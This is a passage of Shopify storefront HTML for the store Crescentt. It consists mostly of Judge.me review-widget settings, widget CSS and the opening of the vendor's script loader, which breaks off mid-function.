      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
